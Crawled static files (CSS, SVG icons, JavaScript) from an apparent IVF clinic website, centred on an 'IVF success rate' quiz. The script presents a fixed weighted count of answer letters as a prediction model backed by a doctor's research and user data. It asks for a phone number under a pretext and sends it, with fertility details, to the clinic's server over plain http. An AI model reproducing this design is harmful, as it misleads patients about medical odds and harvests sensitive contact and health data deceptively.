    overflow: auto;
    white-space: nowrap;
  }

  .reason_content div:nth-child(1) {
    margin-left: 5px;
  }

  .case_list .case_box {
    display: none;
  }

  .case_list .current {
    display: none;
  }

  .case_bottom_list {
    padding: 0 15px;
  }

  .case_bottom_text {
    display: none;
  }

  .case_bottom_list img {
    width: 114px;
    height: 76px;
    margin: 0 0 14px 12px;
  }

  .case_bottom_list li:nth-child(1) .case_bottom_info {
    display: none;
  }

  .case_bottom_list li:nth-child(1) img {
    width: 100%;
    height: unset;
    margin: 0;
  }

  .case_bottom_list li:nth-child(1) .case_bottom_text {
    display: -webkit-box;
    -webkit-line-clamp: 2;
  }

  .case_bottom_list li:nth-child(1) {
    flex-wrap: wrap;
  }

  .case_bottom_info {
    margin-top: 0;
  }

  .case_bottom_title {
    line-height: 20px;
    white-space: unset;
  }

  .case_bottom_list li:nth-child(1)>a {
    order: unset;
  }

  .case_bottom_list li>a {
    order: 1;
  }

  .strategy_list_item img {
    margin: 0 0 0 12px;
  }

  .strategy_list_item {
    padding-top: 10px;
  }

  .succeed_title {
    font-size: 16px !important;
  }

  .wrapper-content .ivf .button_wrapper {
    white-space: nowrap;
    border: none;
  }

  .ivf {
    margin-bottom: 10px;
    margin-bottom: 10px;
    border-top: 10px solid #f7f7f7;
    margin-top: 20px;
  }

  .wrapper-content .ivf .box-left {
    border: none;
    margin: 0;
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
    overflow: auto;
  }

  .wrapper-content .ivf .button_wrapper {
    padding: 0 0 0 15px;
  }

  .wrapper-content .ivf .box-left-button {
    margin: 0;
    background: unset;
  }

  .wrapper-content .ivf .box-title {
    line-height: 16px;
  }

  .wrapper-content .ivf .box-left-top {
    display: none;
  }

  .wrapper-content .ivf .test-baby {
    padding-left: 20px !important;
    margin-bottom: 0;
  }

  .wrapper-content .ivf .test-baby+div {
    flex-wrap: wrap;
  }

  .wrapper-content .ivf .box-right {
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
    border: none;
    padding-right: 15px;
    padding-left: 15px;
  }

  .wrapper-content .ivf .boundary {
    display: none;
  }

  .wrapper-content .ivf .box-right-top {
    margin: 10px 0 0 0;
  }

  .wrapper-content .ivf .box-right-top .img {
    width: 114px;
    height: 76px;
  }

  .wrapper-content .ivf .box-right .box-text {
    display: none;
  }

  .wrapper-content .ivf .box-right .box-right-bottom {
    flex-wrap: wrap;
    margin-top: 20px;
  }

  .wrapper-content .ivf .box-right .left_list,
  .wrapper-content .ivf .box-right .right_list {
    flex: 1;
    flex-grow: 1;
    margin-left: 0;
    flex-basis: auto;
  }

  .bolok-4 {
    padding-left: 15px;
    padding-right: 15px;
    border-top: #f7f7f7 10px solid;
  }

  .bolok-4 .cost-box {
    flex-wrap: wrap;
    justify-content: left;
    position: relative;
    margin: 0 auto;
    width: 294px;
  }

  .cost-box .cost-item span:nth-of-type(2) {
    display: none;
  }

  .bolok-4 .cost-box .cost-item {
    height: unset;
    margin-bottom: 40px;
  }

  .bolok-4 .cost-box .cost-item img {
    height: 44px;
  }

  .bolok-4 .cost-box .centre-image {
    transform: translateY(-50%);
    margin: -54px 18px 0;
  }

  .bolok-4 .cost-box>img:nth-child(6) {
    transform: rotate(90deg);
    position: absolute;
    right: 14px;
    top: 140px;
  }

  .bolok-4 .cost-box>img:nth-child(6)~img {
    transform: rotate(180deg);
  }

  .bolok-4 .cost-box>div:nth-child(7) {
    order: 5;
  }

  .bolok-4 .cost-box>div:nth-child(9) {
    order: 3;
  }

  .bolok-4 .cost-box>div:nth-child(11) {
    order: 1;
  }

  .bolok-4 .cost-box>img:nth-child(8) {
    margin: -68px 18px 0;
    order: 4;
  }

  .bolok-4 .cost-box>img:nth-child(10) {
    margin: -68px 18px 0;
    order: 2;
  }

  .bolok-4 .cost-box .cost-item:nth-child(1) img {
    margin-left: 5px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(3) img {
    margin-left: -48px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(5) img {
    margin-left: -102px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(7) img {
    margin-left: -156px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(9) img {
    margin-left: -210px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(11) img {
    margin-left: -262px;
  }
}

@keyframes twinkling {
  0% {
    opacity: 0;
  }

  20% {
    opacity: 0;
  }

  40% {
    opacity: 1;
  }

  60% {
    opacity: 1;
  }

  80% {
    opacity: 1;
  }

  100% {
    opacity: 1;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/close.svg
body_size: 963
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="13" height="13" viewBox="0 0 13 13">
  <image id="关_闭1" data-name="关  闭1" width="13" height="13" xlink:href="[data-uri]"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.ruiguohealth.com/public/static/pc/js/index.js
body_size: 3588
content:
let html_test = document.createElement("div");
html_test.innerHTML = `<div class="box_bg">
<div class="box">
    <div class="close1"></div>
    <div class="title">
        试管帮手<p>已有<span>13567</span>人测试</p>
    </div>
    <div class="content">
        <div class="jie">根据泰国生殖医生DR.THITIKORN WANICHKUL
            M.D等人提出的前三次试管婴儿成功率（活产率）预测模型，为准备试管的姐妹打造了这个新功能，只要轻松填写你的信息，就能分分钟帮你分析成功率！试管不用愁！</div>
        <div class="con_01">
            <div class="begin">
                想要了解你的试管成功率吗？<br>
                赶紧来测试一下吧！<br>
                <div class="button btn_01">开始测试</div>
            </div>
        </div>
        <div class="bar">
            <div class="bar_length"></div>
            <span><i class="bar_sco" style="font-style: inherit">0</i>%</span>
        </div>
        <div class="conts con_02 cont_00">
            <div class="pink_box" id="aide">
                <p>准妈妈年龄（岁）</p>
                <div class="">
                    <input type="radio" id="01_A" name="1" value="A">
                    <label for="01_A">A.20-30</label>
                </div>
                <div>
                    <input type="radio" id="01_B" name="1" value="B">
                    <label for="01_B">B.30-35</label>
                </div>
                <div>
                    <input type="radio" id="01_C" name="1" value="C">
                    <label for="01_C">C.35-40</label>
                </div>
                <div>
                    <input type="radio" id="01_D" name="1" value="D">
                    <label for="01_D">D.40以上</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>备孕难题</p>
                <div class="">
                    <input type="radio" id="02_A" name="2" value="A">
                    <label for="02_A">A.男方情况</label>
                </div>
                <div>
                    <input type="radio" id="02_B" name="2" value="B">
                    <label for="02_B">B.子宫情况</label>
                </div>
                <div>
                    <input type="radio" id="02_C" name="2" value="C">
                    <label for="02_C">C.卵巢情况</label>
                </div>
                <div>
                    <input type="radio" id="02_D" name="2" value="D">
                    <label for="02_D">D.其他</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>试管次数</p>
                <div class="">
                    <input type="radio" id="03_A" name="3" value="A">
                    <label for="03_A">A.0</label>
                </div>
                <div>
                    <input type="radio" id="03_B" name="3" value="B">
                    <label for="03_B">B.1</label>
                </div>
                <div>
                    <input type="radio" id="03_C" name="3" value="C">
                    <label for="03_C">C.2</label>
                </div>
                <div>
                    <input type="radio" id="03_D" name="3" value="D">
                    <label for="03_D">D.3次及以上</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>男方情况</p>
                <div class="">
                    <input type="radio" id="04_A" name="4" value="A">
                    <label for="04_A">A.正常</label>
                </div>
                <div>
                    <input type="radio" id="04_B" name="4" value="B">
                    <label for="04_B">B.少精/弱精</label>
                </div>
                <div>
                    <input type="radio" id="04_C" name="4" value="C">
                    <label for="04_C">C.无精</label>
                </div>
                <div>
                    <input type="radio" id="04_D" name="4" value="D">
                    <label for="04_D">D.其他</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>子宫情况</p>
                <div class="">
                    <input type="radio" id="05_A" name="5" value="A">
                    <label for="05_A">A.正常</label>
                </div>
                <div>
                    <input type="radio" id="05_B" name="5" value="B">
                    <label for="05_B">B.子宫内膜异位</label>
                </div>
                <div>
                    <input type="radio" id="05_C" name="5" value="C">
                    <label for="05_C">C.子宫肌瘤</label>
                </div>
                <div>
                    <input type="radio" id="05_D" name="5" value="D">
                    <label for="05_D">D.其他</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准妈妈AMH（ng/ml）</p>
                <div class="">
                    <input type="radio" id="06_A" name="6" value="A">
                    <label for="06_A">A.0-2</label>
                </div>
                <div>
                    <input type="radio" id="06_B" name="6" value="B">
                    <label for="06_B">B.2-6.8</label>
                </div>
                <div>
                    <input type="radio" id="06_C" name="6" value="C">
                    <label for="06_C">C.6.8以上</label>
                </div>
                <div>
                    <input type="radio" id="06_D" name="6" value="D">
                    <label for="06_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准妈妈卵泡个数</p>
                <div class="">
                    <input type="radio" id="07_A" name="7" value="A">
                    <label for="07_A">A.10个以上</label>
                </div>
                <div>
                    <input type="radio" id="07_B" name="7" value="B">
                    <label for="07_B">B.5-10个</label>
                </div>
                <div>
                    <input type="radio" id="07_C" name="7" value="C">
                    <label for="07_C">C.0-5个</label>
                </div>
                <div>
                    <input type="radio" id="07_D" name="7" value="D">
                    <label for="07_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准妈妈FSH(mIU/ml）</p>
                <div class="">
                    <input type="radio" id="08_A" name="8" value="A">
                    <label for="08_A">A.10-15</label>
                </div>
                <div>
                    <input type="radio" id="08_B" name="8" value="B">
                    <label for="08_B">B.6-10</label>
                </div>
                <div>
                    <input type="radio" id="08_C" name="8" value="C">
                    <label for="08_C">C.4-6</label>
                </div>
                <div>
                    <input type="radio" id="08_D" name="8" value="D">
                    <label for="08_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准爸爸精子活力（A+B%)</p>
                <div class="">
                    <input type="radio" id="09_A" name="9" value="A">
                    <label for="09_A">A.40以上</label>
                </div>
                <div>
                    <input type="radio" id="09_B" name="9" value="B">
                    <label for="09_B">B.20-40</label>
                </div>
                <div>
                    <input type="radio" id="09_C" name="9" value="C">
                    <label for="09_C">C.0-20</label>
                </div>
                <div>
                    <input type="radio" id="09_D" name="9" value="D">
                    <label for="09_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>宝宝性别要求</p>
                <div class="">
                    <input type="radio" id="10_A" name="10" value="A">
                    <label for="10_A">A.随缘</label>
                </div>
                <div>
                    <input type="radio" id="10_B" name="10" value="B">
                    <label for="10_B">B.女宝</label>
                </div>
                <div>
                    <input type="radio" id="10_C" name="10" value="C">
                    <label for="10_C">C.男宝</label>
                </div>
                <div>
                    <input type="radio" id="10_D" name="10" value="D">
                    <label for="10_D">D.龙凤</label>
                </div>
            </div>
        </div>

        <div class="conts con_03  btn_02">
            <div class="pink_box">
                <p>试管帮手成功率的算法基于真实用户的大数据信息，为防止虚假数据干扰准确性，请输入手机号以确保用户信息的真实性：</p>
                <input class="phone" type="text" placeholder="请输入您的手机号"><br>
                <div class="button btn_02 aidesubmit">马上预测</div>
                <input type="hidden" name="dosubmit" value="1" />
            </div>
        </div>
        <div class="con_04 cont_01">
            <div class="white_box">
                <div>测试结果 <br>您的试管成功率为<span><span class="change">1</span>%</span></div>
            </div>
            <div class="newsubmit">重新测试</div>
        </div>
    </div>
</div>
</div>`;

document.querySelector("body").append(html_test);

let subjectObj = {
    "准妈妈年龄（岁）": ["20-30", "30-35", "35-40", "40以上"],
    备孕难题: ["男方情况", "子宫情况", "卵巢情况", "其他"],
    试管次数: ["0", "1", "2", "3"],
    男方情况: ["正常", "少精/弱精", "无精", "其他"],
    子宫情况: ["正常", "子宫内膜异位", "子宫肌瘤", "其他"],
    "准妈妈AMH（ng/ml）": ["0-2", "2-6.8", "6.8以上", "其他"],
    准妈妈卵泡个数: ["10个以上", "5-10个", "0-5个", "其他"],
    "准妈妈FSH(mIU/ml）": ["10-15", "6-10", "4-6", "其他"],
    "准爸爸精子活力（A+B%)": ["40以上", "20-40", "0-20", "其他"],
    宝宝性别要求: ["随缘", "女宝", "男宝", "龙凤"],
};

$(".close1").click(function () {
    $(".box_bg").fadeOut();
});
$(".btn_01").click(function () {
    beg();
});
$(".test-ivf").click(function () {
    $(".box_bg").css("display", "block");
});

function beg() {
    $(".bar").show();
    $(".cont_00").show();
    $(".con_01").hide();
}
$(".pink_box label").click(function () {
    $(this).parent("div").addClass("radio_add");
    $(this).parent("div").siblings("div").removeClass("radio_add");
    $(this).closest(".conts").addClass("sco");
    $(this).closest(".conts").addClass("hide");
    $(this).closest(".conts").next(".conts").addClass("show");
    setTimeout(function () {
        $(".hide").hide();
        $(".show").show();
        $(".hide").removeClass("hide");
        $(".show").removeClass("show");
    }, 200);
    var con2 = $(".sco");
    var len = con2.length;
    $(".bar_sco").html(10 * len);
    $(".bar_length").animate({
        width: 10 * len + "%"
    });
    var w = $(".bar_length").width();
    if ((w = 360)) {
        $(".bar_length").css({
            borderRadius: "20px"
        });
    } else {}
});
$(".con_02:eq(9) label").click(function () {
    $(".bar").fadeOut(200);
});

$(".newsubmit").click(function () {
    console.log("111111");
    $(".bar").show();
    $(".cont_00").show().siblings(".conts").hide();
    $(".con_04").hide();
    $(".con_02 input").prop("checked", false);
    $(".code").attr("value", "");
    $(".con_02 .pink_box div").removeClass("radio_add");
    $(".conts").removeClass("sco");
    $(".bar_length").css({
        width: 0
    });
    $(".bar_sco").html(0);
});

// var url = 'https://webapi.amap.com/maps?v=1.4.15&key=eefc6af0d0c8ef389483c5016e7a5bde&callback=onLoad';
// var jsapi = document.createElement('script');
// jsapi.charset = 'utf-8';
// jsapi.src = url;
// document.head.appendChild(jsapi);

// window.onLoad = function () {
$(".aidesubmit").click(function () {
    console.log("1");
    let phone = document.querySelector(".phone").value;
    if (!/^1[3456789]\d{9}$/.test(phone)) {
        return alert("手机号码有误，请重填");
    }
    var arr = new Array();
    var arrA = new Array();
    var arrB = new Array();
    var arrC = new Array();
    var arrD = new Array();
    $("input[type='radio']:checked").each(function () {
        arr.push($(this).val());
    });

    let arry = Object.keys(subjectObj);
    let info = Object.create(null);
    arry.forEach((p, index) => {
        if (arr[index] == "A") {
            info[p] = subjectObj[p][0];
        } else if (arr[index] == "B") {
            info[p] = subjectObj[p][1];
        } else if (arr[index] == "C") {
            info[p] = subjectObj[p][2];
        } else {
            info[p] = subjectObj[p][3];
        }
    });

    let params = {
        phone,
        info,
    };

    $.ajax({
        url: `http://www.ruiguohealth.com/calculation`,
        type: "post",
        data: params,
        success: function (res) {
            for (var i = 0; i < arr.length; i++) {
                if (arr[i] == "A") {
                    arrA.push(arr[i]);
                } else if (arr[i] == "B") {
                    arrB.push(arr[i]);
                } else if (arr[i] == "C") {
                    arrC.push(arr[i]);
                } else if (arr[i] == "D") {
                    arrD.push(arr[i]);
                }
            }
            var Alength = arrA.length;
            var Blength = arrB.length;
            var Clength = arrC.length;
            var Dlength = arrD.length;
            var score = Alength * 8.5 + Blength * 6.2 + Clength * 4.5 + Dlength * 2.3;
            var index = 0;
            star = setInterval(function () {
                // body...
                if (index <= score) {
                    index += 0.2;
                    b = index.toFixed(1);
                    $(".change").html(b);
                    $(".con_04").show();
                    $(".conts").hide();
                }
            }, 6);
        },
    });
});
// };


window.onload = function () {
    var mySwiper = new Swiper('.doctor > .doctor-content:nth-child(4) > .swiper-container', {
        direction: 'horizontal', // 垂直切换选项
        loop: true, // 循环模式选项
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        speed: 6000,
        spaceBetween: 20,
        slidesPerView: 4,
        autoplay: {
            delay: 0,
            stopOnLastSlide: false,
            disableOnInteraction: true,
        },
    })

    var mySwiper1 = new Swiper('.doctor > .doctor-content:nth-child(3) > .swiper-container', {
        direction: 'horizontal', // 垂直切换选项
        loop: true, // 循环模式选项
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        speed: 6000,
        spaceBetween: 20,
        slidesPerView: 4,
        autoplay: {
            delay: 0,
            stopOnLastSlide: false,
            disableOnInteraction: true,
        },
    })
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/A.svg
body_size: 1846
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-0.823 -1.385 27.77 27.77">
      <image preserveAspectRatio="xMidYMid slice" width="26.124" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="A" class="cls-1" width="25" height="25"/>
</svg>
